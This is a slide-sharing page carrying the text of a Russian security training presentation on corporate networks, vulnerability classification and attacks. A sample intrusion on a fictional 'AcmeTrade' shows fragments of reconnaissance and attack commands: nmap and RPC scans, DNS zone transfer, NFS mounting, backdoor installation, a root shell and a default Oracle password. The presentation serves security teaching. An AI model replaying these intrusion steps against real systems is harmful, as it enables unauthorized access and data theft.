- Главная
- Разное
- Бизнес и предпринимательство
- Образование
- Развлечения
- Государство
- Спорт
- Графика
- Культурология
- Еда и кулинария
- Лингвистика
- Религиоведение
- Черчение
- Физкультура
- ИЗО
- Психология
- Социология
- Английский язык
- Астрономия
- Алгебра
- Биология
- География
- Геометрия
- Детские презентации
- Информатика
- История
- Литература
- Маркетинг
- Математика
- Медицина
- Менеджмент
- Музыка
- МХК
- Немецкий язык
- ОБЖ
- Обществознание
- Окружающий мир
- Педагогика
- Русский язык
- Технология
- Физика
- Философия
- Химия
- Шаблоны, картинки для презентаций
- Экология
- Экономика
- Юриспруденция
Что такое findslide.org?
FindSlide.org - это сайт презентаций, докладов, шаблонов в формате PowerPoint.
Обратная связь
Email: Нажмите что бы посмотреть
Презентация на тему Типовая корпоративная сеть, понятие уязвимости и атаки - 3
Содержание

- 2. ИНФОРМЗАЩИТАНАУЧНО-ИНЖЕНЕРНОЕ ПРЕДПРИЯТИЕТиповая IP-сеть корпорацииE-Mail серверWWWсерверМаршру-тизаторВнутренние сервераРабочие
- 3. Уровни информационной инфраструктурыИНФОРМЗАЩИТАНАУЧНО-ИНЖЕНЕРНОЕ ПРЕДПРИЯТИЕ

- 4. Уровни информационной инфраструктурыTCP/IPNetBEUIIPX/SPX
- 5. Уровни информационной инфраструктуры
- 6. Уровни информационной инфраструктуры
- 7. Уровни информационной инфраструктурыOffice 2000
- 8. Уровни информационной инфраструктуры
- 9. Пример атакиИНФОРМЗАЩИТАНАУЧНО-ИНЖЕНЕРНОЕ ПРЕДПРИЯТИЕ

- 12. ACMETRADE.COM

- 13. Registrant:Acmetrade.com, Inc. (ACMETRADE-DOM) 6600 Peachtree Dunwoody

- 17. [hacker@linux131 hacker]$ nmap 200.0.0.143Starting nmap V. 2.53

- 18. hacker:/export/home/hacker>./rpcscan dns.acmetrade.com cmsdScanning dns.acmetrade.com for program 100068cmsd is on port 33505hacker:/export/home/hacker>

- 21. hacker:/export/home/hacker>iduid=1002(hacker) gid=10(staff)hacker:/export/home/hacker>uname -aSunOS evil.hacker.com 5.6 Generic_105181-05 sun4u

- 22. ##nslookupDefault Server: dns.acmetrade.comAddress: 208.21.2.67>>ls acmetrade.comReceived 15 records.^D[dns.acmetrade.com]www.acmetrade.com 208.21.2.10www1.acmetrade.com 208.21.2.12www2.acmetrade.com 208.21.2.103margin.acmetrade.com 208.21.4.10marketorder.acmetrade.com 208.21.2.62deriv.acmetrade.com 208.21.2.25deriv1.acmetrade.com 208.21.2.13bond.acmetrade.com 208.21.2.33ibd.acmetrade.com 208.21.2.27fideriv.acmetrade.com 208.21.4.42backoffice.acmetrade.com 208.21.4.45wiley.acmetrade.com 208.21.2.29bugs.acmetrade.com 208.21.2.89fw.acmetrade.com 208.21.2.94fw1.acmetrade.com 208.21.2.21


- 23. ####rpcinfo -p www.acmetrade.com | grep mountd100005
- 24. nfs
- 25. nfsshell.c

- 26. /data1 server2/a engineering/b engineering/c engineering/export/home (everyone)Export list for www1.acmetrade.com:nfs>mount /export/homeMount www1.acmetrade.com[208.21.2.12]:/export/homenfs>lsbill bobcelestechuckdandavejennzacknfs>ls
- 27. nfs>statusUser id : 201Group id

- 30. www1%www1%ls -la /usr/bin/eject-r-sr-xr-x 1 root

- 31. ftp>cd solaris_backdoors250 CWD command successful.ftp>get solaris_backdoor.tar.gz200 PORT
- 32. #cd /tmp/my_tools/module_backdoor#./configureEnter directories and filenames to hide
- 33. #ls -la /usr/local/share/......: No such file or
- 34. #netstatTCP Local Address
- 35. Trying 208.21.2.12...Escape character is '^]'.telnet www1.acmetrade.com 31337Granting
- 36. hacker:/export/home/hacker>ftp www1.acmetrade.comConnected to www1220 www1.acmetrade.com FTP service
- 37. program vers proto port
- 38. 100021 3 udp
- 39. Please wait for your root shell.#./tt backoffice.acmetrade.comhostnamebackofficewhoamiroot#find

- 40. #sqlplus oracle/oracleSQL>describe customersName Null? Type------------------ -------- -----------LNAME NOT NULL VARCHAR2(20)FNAME NOT
- 42. AcmeTrade’s NetworkUNIXFirewallDNS ServerWeb ServerFiltering RouterNTClients & WorkstationsNetworkUNIXNTUNIX
- 43. Угрозы, уязвимости и атаки Атака - действие
- 44. ИНФОРМЗАЩИТАНАУЧНО-ИНЖЕНЕРНОЕ ПРЕДПРИЯТИЕКлассификация уязвимостей узлов, протоколов и служб IP - сетей
- 45. Классификация по уровню в информационной инфраструктуреУровень сетиУровень операционной системыУровень баз данныхУровень персоналаУровень приложений
- 46. Классификация уязвимостей по причинам возникновенияИНФОРМЗАЩИТАНАУЧНО-ИНЖЕНЕРНОЕ ПРЕДПРИЯТИЕошибки
- 47. Высокий уровень рискаСредний уровень рискаНизкий уровень рискаКлассификация
- 48. Источники информации о новых уязвимостяхwww.cert.org
- 49. www.iss.net/xforce
- 50. Примеры уязвимостейУровень: сетьСтепень риска: средняяИсточник
- 51. Уровень: ОССтепень риска: высокаяИсточник возникновения:
- 52. Уровень: СУБДСтепень риска: низкаяИсточник возникновения:
- 53. Уровень: приложенияСтепень риска: средняяИсточник возникновения:
- 54. Уровень: приложенияСтепень риска: средняяИсточник возникновения:
- 55. Уровень: ПерсоналСтепень риска: высокаяИсточник возникновения:
- 56. http://cve.mitre.org/cveЕдиная система наименований для уязвимостейСтандартное описание для каждой уязвимостиОбеспечение совместимости баз данных уязвимостей
- 57. http://cve.mitre.org/cveCAN-1999-0067CVE-1999-0067Кандидат CVEИндекс CVE
- 58. Ситуация без CVEISS RealSecureCERT AdvisoryCisco DatabaseAxent NetReconland
- 59. Поддержка CVECVE-1999-0016 Land IP denial of serviceCVECERT AdvisoryBugtragISS RealSecureCisco DatabaseAxent NetRecon
- 60. CVE entryCVE-1999-0005 Arbitrary command execution via IMAPbuffer
- 61. Классификация атак в IP- сетях
- 62. Классификация атак по целям Нарушение нормального функционирования объекта атаки (отказ в обслуживании)ИНФОРМЗАЩИТАНАУЧНО-ИНЖЕНЕРНОЕ ПРЕДПРИЯТИЕ
- 63. Классификация атак по целям Нарушение нормального
- 64. Классификация атак по целям Нарушение нормального
- 65. Классификация атак по целям Нарушение нормального

- 66. Классификация атак по местонахождению атакующего и
- 67. Классификация атак по механизмам реализацииПровоцирование отказа объекта
- 68. Статистика по уязвимостям и атакамза 2000 годИсточник: Internet Security Systems

- 69. Top 1010. Linux Buffer Overflows 2. Weak Accounts
- 70. Linux Buffer OverflowsWu-ftp BOIMAP BOQpopper BOOverwrite stackCommon
- 71. 2. Weak Accounts 3. IIS (Microsoft Internet
- 72. Уязвимости BINDBIND qinvCompile flag turned on by
- 73. 2. Weak Accounts 3. IIS (Microsoft Internet

- 74. RPC (Remote Procedure Calls)rpc.cmsd (sun-rpc.cmsd)rpc-statd (sun-rpc-statd)Sadmin (sol-sadmind-amslverify-bo)Amd (amd-bo)Mountd (linux-mountd-bo)Major script kiddie fodderHelped Enabled DDOS
- 75. 8. RPC 9. Bind 10. Linux Buffer Overflows

- 76. File SharingNetbios NFS Impact is Affecting
- 77. 2. Weak Accounts 3. IIS (Microsoft Internet
- 78. Электронная почтаSendmail Pipe Attack (smtp-pipe)Sendmail MIMEbo “root
- 79. 2. Weak Accounts 3. IIS (Microsoft Internet
- 80. E-business Web ApplicationsNetscapeGetBo (netscape-get-bo) “control server” HttpIndexserverPath
- 81. 2. Weak Accounts 3. IIS (Microsoft Internet
- 82. Open DatabasesOracle default account passwordsOracle setuid root oratclshSQL Server Xp_sprintf buffer overflowSQL Server Xp_cmdshell extended
- 83. 4. Open Databases 5. E-Business Web Applications
- 84. IIS (Microsoft Internet Information Server)RDSHTRMalformed headerHtdig Remote
- 85. 3. IIS (Microsoft Internet Information Server) 4. Open
- 86. Слабые паролиБюджеты по умолчаниюRoutersServersNo set Passwords for admin/root accountsSNMP with public/private community strings set
- 87. 2. Weak Accounts 3. IIS (Microsoft Internet
- 88. Атаки «Denial of Service»TrinityTFNTFN2kTrin00StacheldrahtFunTimeWindows platform (W9x/2K/NT)Preprogrammed for specific time and targetAll are distributed for maximum effect
- 89. Скачать презентацию
- 90. Похожие презентации




![Типовая корпоративная сеть, понятие уязвимости и атаки - 3 [hacker@linux131 hacker]$ nmap 200.0.0.143Starting nmap V. 2.53 by fyodor@insecure.org ( www.insecure.org/nmap/ )Interesting](/img/tmb/12/1134479/8f1ee5488d417808d6b2127a2c858259-720x.jpg)
![Типовая корпоративная сеть, понятие уязвимости и атаки - 3 ##nslookupDefault Server: dns.acmetrade.comAddress: 208.21.2.67>>ls acmetrade.comReceived 15 records.^D[dns.acmetrade.com]www.acmetrade.com 208.21.2.10www1.acmetrade.com 208.21.2.12www2.acmetrade.com 208.21.2.103margin.acmetrade.com 208.21.4.10marketorder.acmetrade.com 208.21.2.62deriv.acmetrade.com 208.21.2.25deriv1.acmetrade.com 208.21.2.13bond.acmetrade.com 208.21.2.33ibd.acmetrade.com 208.21.2.27fideriv.acmetrade.com 208.21.4.42backoffice.acmetrade.com 208.21.4.45wiley.acmetrade.com 208.21.2.29bugs.acmetrade.com 208.21.2.89fw.acmetrade.com 208.21.2.94fw1.acmetrade.com 208.21.2.21](/img/tmb/12/1134479/d78c025d4a76fac6eaedc1169d3a9a51-720x.jpg)
![Типовая корпоративная сеть, понятие уязвимости и атаки - 3 /data1 server2/a engineering/b engineering/c engineering/export/home (everyone)Export list for www1.acmetrade.com:nfs>mount /export/homeMount www1.acmetrade.com[208.21.2.12]:/export/homenfs>lsbill bobcelestechuckdandavejennzacknfs>ls –l bobdrwxr-xr-x 2](/img/tmb/12/1134479/c8896706eab1a76d012420751444dfc0-720x.jpg)
![Типовая корпоративная сеть, понятие уязвимости и атаки - 3 Trying 208.21.2.12...Escape character is '^]'.telnet www1.acmetrade.com 31337Granting rootshell...#hostnamewww1#whoamiroot##ps –aef | grep inetdroot](/img/tmb/12/1134479/ec2656e6b73ded6160edd5d31ac09000-720x.jpg)



































Слайд 2
ИНФОРМЗАЩИТА
НАУЧНО-ИНЖЕНЕРНОЕ ПРЕДПРИЯТИЕ
Типовая IP-сеть
корпорации
E-Mail сервер
WWW
сервер
Маршру-тизатор
Внутренние сервера
Рабочие места
Сервер филиала
Рабочие
места
Слайд 13
Registrant:
Acmetrade.com, Inc. (ACMETRADE-DOM)
6600 Peachtree Dunwoody Road
Atlanta, GA 30338
Domain Name: ACMETRADE.COM
Administrative Contact:Vaughn, Danon (ES2394) dvaughn@ACMETRADE.COM
(678)443-6000 (FAX) (678) 443-6476
Technical Contact, Zone Contact:
Bergman, Bret (ET2324) bbergman@ACMETRADE.COM
(678)443-6100 (FAX) (678) 443-6208
Billing Contact:
Fields, Hope (ET3427) hfields@ACMETRADE.COM
(678)443-6101 (FAX) (678) 443-6401
Record Last updated on 27-Jul-99.
Record created on 06-Mar-98.
Database last updated on 4-Oct-99 09:09:01 EDT
Domain servers in listed order:
dns.acmetrade.com 208.21.2.67
www.acmetrade.com 208.21.2.10
www1.acmetrade.com 208.21.2.12
www2.acmetrade.com 208.21.2.103
http://www.networksolutions.com/cgi-bin/whois/whois/?STRING=acmetrade.com
Слайд 17
